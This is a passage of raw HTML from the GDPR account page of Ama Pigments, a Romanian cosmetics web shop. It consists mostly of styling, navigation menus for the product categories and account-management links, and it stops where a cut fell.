.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(39, 123, 140, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.icons-menu-tooltip-273.tooltip.top .tooltip-arrow{border-top-color:rgba(39, 123, 140, 1)}.icons-menu-tooltip-273.tooltip.right .tooltip-arrow{border-right-color:rgba(39, 123, 140, 1)}.icons-menu-tooltip-273.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(39, 123, 140, 1)}.icons-menu-tooltip-273.tooltip.left .tooltip-arrow{border-left-color:rgba(39, 123, 140, 1)}.desktop .icons-menu-273 a:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.icons-menu-273 ul{justify-content:flex-end}.icons-menu-273 .module-title{text-align:right}.icons-menu-273 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width:760px){.icons-menu-273 ul{justify-content:center}.icons-menu-273 .module-title{text-align:center}.icons-menu-273 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}.icons-menu-273 li a{width:100%}.icons-menu-273 li{width:calc(100% / 2)}}.icons-menu-273 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}.icons-menu-273 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-273 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f1f4' !important;font-family:icomoon !important} .module-categories .category-grid .category-thumb .name, .module-item-12 .item-assets .subitems, .category-63 .refine-categories { display:none; } .main-products.product-grid .product-thumb .stats .stat-1 { text-align:center; } .main-products.product-grid .product-thumb .stats .stat-1 .sdes { font-style:italic; font-weight:700; } .needsclick .klaviyo-form { width:auto !important; padding:0 !important; } @media (max-width:760px) { .needsclick .klaviyo-form { width:390px !important; } .route-checkout-checkout #content .cart-section .table-responsive .table td { display:block; width:100%; text-align:left; font-size:16px; } .route-checkout-checkout #content .cart-section .table .td-qty input.form-control { color:#d63739 !important; font-weight:700; } .route-checkout-checkout #content .cart-section .table thead, .route-checkout-checkout #content .cart-section .table .td-total { display:none !important; } .breadcrumb li .fa-home { font-size:17px; } }.notification-content .notification-text strong { color:#fff; display:block; background:#50ad55; font-size:13px; padding:5px; border-radius:10px; }</style></head> <body class=""><div class="mobile-container mobile-main-menu-container"> <div class="mobile-wrapper-header"> <span>Meniu</span> <a class="x"></a> </div> <div class="mobile-main-menu-wrapper"> </div></div><div class="mobile-container mobile-filter-container"> <div class="mobile-wrapper-header"></div> <div class="mobile-filter-wrapper"></div></div><div class="mobile-container mobile-cart-content-container"> <div class="mobile-wrapper-header"> <span>Cosul tau</span> <a class="x"></a> </div> <div class="mobile-cart-content-wrapper cart-content"></div></div><div class="site-wrapper"> <header class="header-classic"> <div class="header header-classic header-lg"> <div class="top-bar navbar-nav"> <div class="top-menu top-menu-2"> <ul class="j-menu"> <li class="menu-item top-menu-item top-menu-item-1 icon-only"> <a href="https://www.facebook.com/amapigments/" target="_blank" rel="nofollow"><span class="links-text">Facebook</span></a> </li> <li class="menu-item top-menu-item top-menu-item-2 icon-only"> <a href="https://www.instagram.com/amapigments/" target="_blank" rel="nofollow"><span class="links-text">Instagram</span></a> </li> <li class="menu-item top-menu-item top-menu-item-3 icon-only"> <a href="https://www.tiktok.com/@amapigments" target="_blank" rel="nofollow"><span class="links-text">TikTok</span></a> </li> </ul> </div> <div class="language-currency top-menu"> <div class="desktop-language-wrapper"> <div id="language" class="language"> <form action="https://amapigments.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language"> <div class="dropdown drop-menu"> <button type="button" class="dropdown-toggle" data-toggle="dropdown"> <span class="language-flag-title"> <span class="symbol"><img src="[data-uri]" width="16" height="11" alt="Romana" title="Romana"/></span> <span class="language-title">Romana</span> </span> </button> <div class="dropdown-menu j-dropdown"> <ul class="j-menu"> <li> <a class="language-select" data-name="ro-ro"> <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Romana" title="Romana"/></span> <span class="language-title-dropdown">Romana</span> </a> </li> <li> <a class="language-select" data-name="en-gb"> <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="English" title="English"/></span> <span class="language-title-dropdown">English</span> </a> </li> </ul> </div> </div> <input type="hidden" name="code" value=""/> <input type="hidden" name="redirect" value="extension/module/isenselabs_gdpr"/> </form> </div> </div> <div class="desktop-currency-wrapper"> <div id="currency" class="currency"> <form action="https://amapigments.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency"> <div class="dropdown drop-menu"> <button type="button" class="dropdown-toggle" data-toggle="dropdown"> <span class="currency-symbol-title"> <span class="symbol">RON</span> <span class="currency-title">RON</span> <span class="currency-code">RON</span> </span> </button> <div class="dropdown-menu j-dropdown"> <ul class="j-menu"> <li> <a class="currency-select" data-name="EUR"> <span class="currency-symbol">€</span> <span class="currency-title-dropdown">EUR</span> <span class="currency-code-dropdown">EUR</span> </a> </li> <li> <a class="currency-select" data-name="GBP"> <span class="currency-symbol">GBP</span> <span class="currency-title-dropdown">Lira</span> <span class="currency-code-dropdown">GBP</span> </a> </li> <li> <a class="currency-select" data-name="RON"> <span class="currency-symbol">RON</span> <span class="currency-title-dropdown">RON</span> <span class="currency-code-dropdown">RON</span> </a> </li> <li> <a class="currency-select" data-name="USD"> <span class="currency-symbol">$</span> <span class="currency-title-dropdown">USD</span> <span class="currency-code-dropdown">USD</span> </a> </li> </ul> </div> </div> <input type="hidden" name="code" value=""/> <input type="hidden" name="redirect" value="https://amapigments.com/gdpr"/> </form> </div> </div> </div> <div class="third-menu"> <div class="top-menu top-menu-335"> <ul class="j-menu"> <li class="menu-item top-menu-item top-menu-item-1"> <a href="tel:+40763213303" ><span class="links-text">Suport telefonic: <span style="color: #02a902; font-size: 14px;">0763 213 303</span> (Intre 10:00-17:00)</span></a> </li> </ul> </div></div> </div> <div class="mid-bar navbar-nav"> <div class="desktop-logo-wrapper"> <div id="logo"> <a href="https://amapigments.com"> <img src="https://amapigments.com/image/cache/catalog/logo/logo-v2-363x100.webp" width="363" height="100" alt="Ama Pigments" title="Ama Pigments"/> </a> </div> </div> <div class="desktop-search-wrapper full-search default-search-wrapper"> <div id="search" class="dropdown"> <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button> <div class="dropdown-menu j-dropdown"> <div class="header-search"> <input type="text" name="search" value="" placeholder="Cauta pigmentul dorit..." class="search-input" data-category_id=""/> <button type="button" class="search-button" data-search-url="https://amapigments.com/index.php?route=product/search&amp;search="></button> </div> </div></div> </div> <div class="classic-cart-wrapper"> <div class="top-menu secondary-menu"> <div class="top-menu top-menu-14"> <ul class="j-menu"> <li class="menu-item top-menu-item top-menu-item-1 dropdown drop-menu"> <a href="https://amapigments.com/intra-in-cont" class="dropdown-toggle" data-toggle="dropdown"><span class="links-text">Contul meu <s>Intra in cont / Cont nou</s></span></a> <div class="dropdown-menu j-dropdown"> <ul class="j-menu"> <li class="menu-item top-menu-item-2"> <a href="javascript:open_login_popup()" ><span class="links-text">Intra in cont</span></a> </li> <li class="menu-item top-menu-item-3"> <a href="https://amapigments.com/cont-nou" ><span class="links-text">Cont nou</span></a> </li> </ul> </div> </li> <li class="menu-item top-menu-item top-menu-item-5"> <a href="https://amapigments.com/lista-favorite" ><span class="links-text">Favorite <s>Editeaza lista ta</s></span><span class="count-badge wishlist-badge count-zero">0</span></a> </li> </ul> </div></div> </div> </div> <div class="desktop-main-menu-wrapper menu-default has-menu-2 navbar-nav"> <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div> <div id="main-menu" class="main-menu main-menu-291"> <ul class="j-menu"> <li class="menu-item main-menu-item main-menu-item-1 multi-level drop-menu icon-only " > <a href="https://amapigments.com" > <span class="links-text">Home</span> </a> </li> <li class="menu-item main-menu-item main-menu-item-2 dropdown mega-menu mega-fullwidth " > <a href="https://amapigments.com/colectia-phoenix" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Pigmenti</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696b861745f2d" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-696b861745f2d"> <div class="mega-menu-content"> <div class="grid-rows"> <div class="grid-row grid-row-1"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-catalog module-catalog-334"> <div class="module-body"> <div class="module-item module-item-1"> <div class="item-content"> <a href="https://amapigments.com/colectia-luxury" class="catalog-title">Luxury by Tania Maxim</a> <div class="item-assets image-left"> <a href="https://amapigments.com/colectia-luxury" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/luxury%20collection-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/luxury%20collection-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/luxury%20collection-150x150.webp 1x, https://amapigments.com/image/cache/catalog/luxury%20collection-300x300.webp 2x" alt="Luxury by Tania Maxim" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-2"> <div class="item-content"> <a href="https://amapigments.com/creative-glitter" class="catalog-title">Sparkles by Paulina Buldumea</a> <div class="item-assets image-left"> <a href="https://amapigments.com/creative-glitter" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/luxuri-glitter/738b-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/luxuri-glitter/738b-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/luxuri-glitter/738b-150x150.webp 1x, https://amapigments.com/image/cache/catalog/luxuri-glitter/738b-300x300.webp 2x" alt="Sparkles by Paulina Buldumea" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-3"> <div class="item-content"> <a href="https://amapigments.com/pigmenti-cameleon" class="catalog-title">Pigmenti Cameleon</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti-cameleon" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/chameleon%20collection-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/chameleon%20collection-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/chameleon%20collection-150x150.webp 1x, https://amapigments.com/image/cache/catalog/chameleon%20collection-300x300.webp 2x" alt="Pigmenti Cameleon" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-4"> <div class="item-content"> <a href="https://amapigments.com/pigmenti-duo-chrome" class="catalog-title">Pigmenti Duo Chrome</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti-duo-chrome" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/colectia%20duo%20chrome-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/colectia%20duo%20chrome-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/colectia%20duo%20chrome-150x150.webp 1x, https://amapigments.com/image/cache/catalog/colectia%20duo%20chrome-300x300.webp 2x" alt="Pigmenti Duo Chrome" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-5"> <div class="item-content"> <a href="https://amapigments.com/pigmenti-fulgi" class="catalog-title">Pigmenti Fulgi</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti-fulgi" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/1.%20colectia%20noua%202019/colectia%20fulgi-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/1.%20colectia%20noua%202019/colectia%20fulgi-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/1.%20colectia%20noua%202019/colectia%20fulgi-150x150.webp 1x, https://amapigments.com/image/cache/catalog/1.%20colectia%20noua%202019/colectia%20fulgi-300x300.webp 2x" alt="Pigmenti Fulgi" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-7"> <div class="item-content"> <a href="https://amapigments.com/pigmenti-neon" class="catalog-title">Pigmenti Neon</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti-neon" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/colectia%20neon-150x150h.webp" data-image="https://amapigments.com/image/cache/catalog/colectia%20neon-150x150h.webp" data-srcset="https://amapigments.com/image/cache/catalog/colectia%20neon-150x150h.webp 1x, https://amapigments.com/image/cache/catalog/colectia%20neon-300x300h.webp 2x" alt="Pigmenti Neon" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-9"> <div class="item-content"> <a href="https://amapigments.com/pigmenti-pentru-mirese" class="catalog-title">Pigmenti mirese</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti-pentru-mirese" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/a11/10-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/2018_new_img/a11/10-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/a11/10-150x150.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/a11/10-300x300.webp 2x" alt="Pigmenti mirese" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-10"> <div class="item-content"> <a href="https://amapigments.com/silvermoon" class="catalog-title">SilverMOON</a> <div class="item-assets image-left"> <a href="https://amapigments.com/silvermoon" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/SilverMOON/round-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/SilverMOON/round-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/SilverMOON/round-150x150.webp 1x, https://amapigments.com/image/cache/catalog/SilverMOON/round-300x300.webp 2x" alt="SilverMOON" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-11"> <div class="item-content"> <a href="https://amapigments.com/mermaid" class="catalog-title">Mermaid</a> <div class="item-assets image-left"> <a href="https://amapigments.com/mermaid" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/mermaid/coperta%20-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/mermaid/coperta%20-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/mermaid/coperta%20-150x150.webp 1x, https://amapigments.com/image/cache/catalog/mermaid/coperta%20-300x300.webp 2x" alt="Mermaid" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-12"> <div class="item-content"> <a href="https://amapigments.com/pigmenti" class="catalog-title">Pigmenti Clasici</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/pozecategorii%20/categ-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/pozecategorii%20/categ-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/pozecategorii%20/categ-150x150.webp 1x, https://amapigments.com/image/cache/catalog/pozecategorii%20/categ-300x300.webp 2x" alt="Pigmenti Clasici" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> <div class="subitem" data-image="https://amapigments.com/image/cache/catalog/misc/categorii/rosu-150x150.webp" data-image2x="https://amapigments.com/image/cache/catalog/misc/categorii/rosu-150x150.webp 1x, https://amapigments.com/image/cache/catalog/misc/categorii/rosu-300x300.webp 2x"> <a href="https://amapigments.com/prime"><span>Prime</span></a> </div> <div class="subitem view-more"> <a href="https://amapigments.com/pigmenti"><span>Vezi tot</span></a> </div> </div> </div> </div> </div> <div class="module-item module-item-13"> <div class="item-content"> <a href="https://amapigments.com/pigmenti-machiaj-sunglow" class="catalog-title">SUNLIGHT by Angelica Cicu</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti-machiaj-sunglow" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/sunlight/angelica-modified-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/sunlight/angelica-modified-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/sunlight/angelica-modified-150x150.webp 1x, https://amapigments.com/image/cache/catalog/sunlight/angelica-modified-300x300.webp 2x" alt="SUNLIGHT by Angelica Cicu" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-14"> <div class="item-content"> <a href="https://amapigments.com/waterglow-by-elena-nicola" class="catalog-title">WaterGlow by Elena Nicola</a> <div class="item-assets image-left"> <a href="https://amapigments.com/waterglow-by-elena-nicola" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/waterglow/waterglow-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/waterglow/waterglow-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/waterglow/waterglow-150x150.webp 1x, https://amapigments.com/image/cache/catalog/waterglow/waterglow-300x300.webp 2x" alt="WaterGlow by Elena Nicola" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-15"> <div class="item-content"> <a href="https://amapigments.com/pigmenti-sunshine" class="catalog-title">Sunshine</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti-sunshine" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/sunshine%20769-776/sunshine%20collection-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/sunshine%20769-776/sunshine%20collection-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/sunshine%20769-776/sunshine%20collection-150x150.webp 1x, https://amapigments.com/image/cache/catalog/sunshine%20769-776/sunshine%20collection-300x300.webp 2x" alt="Sunshine" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-16"> <div class="item-content"> <a href="https://amapigments.com/pigmenti-presati" class="catalog-title">Pigmenti Presati</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti-presati" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/pozecategorii%20/PIGMENTI%20PRESATI-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/pozecategorii%20/PIGMENTI%20PRESATI-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/pozecategorii%20/PIGMENTI%20PRESATI-150x150.webp 1x, https://amapigments.com/image/cache/catalog/pozecategorii%20/PIGMENTI%20PRESATI-300x300.webp 2x" alt="Pigmenti Presati" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div></div> </div> </li> <li class="menu-item main-menu-item main-menu-item-3 multi-level dropdown drop-menu " > <a href="https://amapigments.com/pensule-machiaj" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Pensule</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696b861745f57" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-696b861745f57"> <ul class="j-menu"> <li class="menu-item menu-item-c111"> <a href="https://amapigments.com/pensule-machiaj-blending" ><span class="links-text">Pensule Machiaj Blending</span></a> </li> <li class="menu-item menu-item-c115"> <a href="https://amapigments.com/pensule-machiaj-blush" ><span class="links-text">Pensule Machiaj Blush</span></a> </li> <li class="menu-item menu-item-c123"> <a href="https://amapigments.com/pensule-machiaj-buze" ><span class="links-text">Pensule Machiaj Buze</span></a> </li> <li class="menu-item menu-item-c122"> <a href="https://amapigments.com/pensule-machiaj-concealer-anticearcan" ><span class="links-text">Pensule Machiaj Concealer/Anticearcan</span></a> </li> <li class="menu-item menu-item-c121"> <a href="https://amapigments.com/pensule-machiaj-contour-sculpting" ><span class="links-text">Pensule Machiaj Contour/ Sculpting</span></a> </li> <li class="menu-item menu-item-c114"> <a href="https://amapigments.com/pensule-machiaj-detalii" ><span class="links-text">Pensule Machiaj Detalii</span></a> </li> <li class="menu-item menu-item-c116"> <a href="https://amapigments.com/pensule-machiaj-eyeliner" ><span class="links-text">Pensule Machiaj Eyeliner</span></a> </li> <li class="menu-item menu-item-c113"> <a href="https://amapigments.com/pensule-machiaj-fond-de-ten" ><span class="links-text">Pensule Machiaj Fond De Ten</span></a> </li> <li class="menu-item menu-item-c120"> <a href="https://amapigments.com/pensule-iluminator" ><span class="links-text">Pensule Machiaj Iluminator</span></a> </li> <li class="menu-item menu-item-c112"> <a href="https://amapigments.com/pensule-plate-fard" ><span class="links-text">Pensule Machiaj Plate/Fard</span></a> </li> <li class="menu-item menu-item-c119"> <a href="https://amapigments.com/pensule-machiaj-pudra" ><span class="links-text">Pensule Machiaj Pudra</span></a> </li> <li class="menu-item menu-item-c118"> <a href="https://amapigments.com/pensule-machiaj-sintetice-de-baza" ><span class="links-text">Pensule Machiaj Sintetice de Baza</span></a> </li> <li class="menu-item menu-item-c117"> <a href="https://amapigments.com/pensule-machiaj-sprancene" ><span class="links-text">Pensule Machiaj Sprancene</span></a> </li> <li class="menu-item menu-item-c110"> <a href="https://amapigments.com/seturi-pensule-machiaj" ><span class="links-text">Seturi Pensule Machiaj</span></a> </li> </ul> </div> </li> <li class="menu-item main-menu-item main-menu-item-4 multi-level drop-menu " > <a href="https://amapigments.com/set-uri-pigmenti" > <span class="links-text">Seturi</span> </a> </li> <li class="menu-item main-menu-item main-menu-item-5 multi-level dropdown drop-menu " > <a href="https://amapigments.com/skincare" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Skincare</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696b8617460f2" ><i class="fa fa-plus"></i></span> <span class="menu-label">NOU</span> </a> <div class="dropdown-menu j-dropdown " id="collapse-696b8617460f2"> <ul class="j-menu"> <li class="menu-item menu-item-c128"> <a href="https://amapigments.com/cleansing-balm" ><span class="links-text">Cleansing Balm</span></a> </li> <li class="menu-item menu-item-c130"> <a href="https://amapigments.com/creme-fata" ><span class="links-text">Creme Fata</span></a> </li> <li class="menu-item menu-item-c134"> <a href="https://amapigments.com/serum" ><span class="links-text">Serum</span></a> </li> </ul> </div> </li> <li class="menu-item main-menu-item main-menu-item-6 multi-level dropdown drop-menu " > <a href="https://amapigments.com/ochi" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Ochi</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696b86174617b" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-696b86174617b"> <ul class="j-menu"> <li class="menu-item menu-item-c148"> <a href="https://amapigments.com/creioane-ochi" ><span class="links-text">Creioane Ochi</span></a> </li> <li class="menu-item menu-item-c153"> <a href="https://amapigments.com/eyeliner" ><span class="links-text">Eyeliner</span></a> </li> <li class="menu-item menu-item-c151"> <a href="https://amapigments.com/farduri" ><span class="links-text">Farduri</span></a> </li> <li class="menu-item menu-item-c146"> <a href="https://amapigments.com/mascara" ><span class="links-text">Mascara</span></a> </li> <li class="menu-item menu-item-c141"> <a href="https://amapigments.com/palete-farduri" ><span class="links-text">Palete Farduri</span></a> </li> <li class="menu-item menu-item-c105"> <a href="https://amapigments.com/pigmenti-presati" ><span class="links-text">Pigmenti Presati</span></a> </li> <li class="menu-item menu-item-c147"> <a href="https://amapigments.com/sprancene" ><span class="links-text">Sprancene</span></a> </li> <li class="menu-item menu-item-c149"> <a href="https://amapigments.com/tinturi" ><span class="links-text">Tinturi</span></a> </li> </ul> </div> </li> <li class="menu-item main-menu-item main-menu-item-7 multi-level dropdown drop-menu " > <a href="https://amapigments.com/ten" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Ten</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696b861746271" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-696b861746271"> <ul class="j-menu"> <li class="menu-item menu-item-c165"> <a href="https://amapigments.com/bronzer" ><span class="links-text">Bronzer</span></a> </li> <li class="menu-item menu-item-c156"> <a href="https://amapigments.com/fond-de-ten" ><span class="links-text">Fond De Ten</span></a> </li> <li class="menu-item menu-item-c168"> <a href="https://amapigments.com/iluminator" ><span class="links-text">Iluminator</span></a> </li> <li class="menu-item menu-item-c161"> <a href="https://amapigments.com/pudra" ><span class="links-text">Pudra</span></a> </li> <li class="menu-item menu-item-c166"> <a href="https://amapigments.com/pudra-candy-bella" ><span class="links-text">Pudra Candy Bella</span></a> </li> </ul> </div> </li> <li class="menu-item main-menu-item main-menu-item-8 multi-level dropdown drop-menu " > <a href="https://amapigments.com/buze" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Buze</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696b86174630e" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-696b86174630e"> <ul class="j-menu"> <li class="menu-item menu-item-c135"> <a href="https://amapigments.com/creioane-buze" ><span class="links-text">Creioane Buze</span></a> </li> </ul> </div> </li> <li class="menu-item main-menu-item main-menu-item-9 multi-level dropdown drop-menu " > <a href="https://amapigments.com/gene-false" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Gene</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696b861746356" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-696b861746356"> <ul class="j-menu"> <li class="menu-item menu-item-c150"> <a href="https://amapigments.com/baxuri-gene-pentru-scoli" ><span class="links-text">Baxuri Gene Pentru Scoli</span></a> </li> <li class="menu-item menu-item-c138"> <a href="https://amapigments.com/gene-false-banda" ><span class="links-text">Gene False Banda</span></a> </li> <li class="menu-item menu-item-c139"> <a href="https://amapigments.com/gene-false-smocuri" ><span class="links-text">Gene False Smocuri</span></a> </li> <li class="menu-item menu-item-c140"> <a href="https://amapigments.com/gene-silk-matase" ><span class="links-text">Gene Silk Matase</span></a> </li> </ul> </div> </li> <li class="menu-item main-menu-item main-menu-item-10 multi-level drop-menu " > <a href="https://amapigments.com/pigmenti-corp-body-highlighter" > <span class="links-text">Body Highlighter</span> </a> </li> <li class="menu-item main-menu-item main-menu-item-11 multi-level dropdown drop-menu " > <a href="https://amapigments.com/accesorii" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Accesorii Make Up</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696b8617463f8" ><i class="fa fa-plus"></i></span> <span class="menu-label">NOU</span> </a> <div class="dropdown-menu j-dropdown " id="collapse-696b8617463f8"> <ul class="j-menu"> <li class="menu-item menu-item-c152"> <a href="https://amapigments.com/buretei-machiaj" ><span class="links-text">Buretei Machiaj</span></a> </li> <li class="menu-item menu-item-c155"> <a href="https://amapigments.com/pensete-sprancene" ><span class="links-text">Pensete Si Forfecute</span></a> </li> </ul> </div> </li> <li class="menu-item main-menu-item main-menu-item-12 multi-level drop-menu " > <a href="https://lorenacioboata.ro/" target="_blank"> <span class="links-text">Cursuri</span> <span class="menu-label">WOW</span> </a> </li> </ul> </div> <div id="main-menu-2" class="main-menu main-menu-311"> <ul class="j-menu"> <li class="menu-item main-menu-item main-menu-item-2 multi-level drop-menu " > <a href="https://amapigments.com/informatii-utile" > <span class="links-text">Utile</span> </a> </li> <li class="menu-item main-menu-item main-menu-item-3 multi-level drop-menu " > <a href="https://amapigments.com/blog" > <span class="links-text">Blog</span> </a> </li> </ul> </div> <div class="desktop-cart-wrapper default-cart-wrapper"> <div id="cart" class="dropdown"> <a data-toggle="dropdown" data-loading-text="Încărcare..." class="dropdown-toggle cart-heading" href="https://amapigments.com/cos-cumparaturi"> <span id="cart-total">0 produs(e) - 0,00RON</span> <i class="fa fa-shopping-cart"> </i> <span id="cart-items" class="count-badge count-zero">0</span> </a> <div id="cart-content" class="dropdown-menu cart-content j-dropdown"> <ul> <li> <p class="text-center cart-empty">Coșul este gol!</p> </li> </ul> </div></div> </div> </div></div> <div class="mobile-header mobile-default mobile-1"> <div class="mobile-top-bar"> <div class="mobile-top-menu-wrapper"> <div class="top-menu top-menu-13"> <ul class="j-menu"> <li class="menu-item top-menu-item top-menu-item-1"> <a href="javascript:open_login_popup()" ><span class="links-text">Intra in cont</span></a> </li> <li class="menu-item top-menu-item top-menu-item-2"> <a href="https://amapigments.com/cont-nou" ><span class="links-text">Cont nou</span></a> </li> </ul> </div> </div> <div class="language-currency top-menu"> <div class="mobile-currency-wrapper"> </div> <div class="mobile-language-wrapper"> </div> </div> </div> <div class="mobile-bar sticky-bar"> <div class="mobile-logo-wrapper"> </div> <div class="mobile-bar-group"> <div class="menu-trigger"></div> <a class="mobile-custom-menu mobile-custom-menu-1" href="https://amapigments.com/lista-favorite" > <span class="links-text"></span><span class="count-badge count-zero wishlist-badge">0</span> </a> <div class="mobile-search-wrapper mini-search"> </div> <div class="mobile-cart-wrapper mini-cart"> </div> </div> </div></div> </header> <div class="container"> <ul class="breadcrumb"> <li><a href="https://amapigments.com"><i class="fa fa-home"></i></a></li> <li><a href="https://amapigments.com/contul-meu">Contul meu</a></li> <li><a href="https://amapigments.com/gdpr">GDPR</a></li> </ul> <div class="row"> <div id="content" class="col-sm-12"> <h2>Administrare informatii cont</h2><p>Poti folosi link-urile de mai jos pentru a actualiza datele contului tau daca datele nu sunt corecte</p><ul class="list-unstyled"><li><a href="https://amapigments.com/editare">Modifica datele contului</a></li><li><a href="https://amapigments.com/schimba-parola">Schimba parola</a></li><li><a href="https://amapigments.com/adrese">Adresa</a></li><li><a href="https://amapigments.com/dezabonare-newsletter">Aboneaza-te / Dezaboneaza-te de la newsletter</a></li></ul><h2>Portabilitatea Datelor</h2><p>Poti folosi link-urile de mai jos pentru a descarca toate 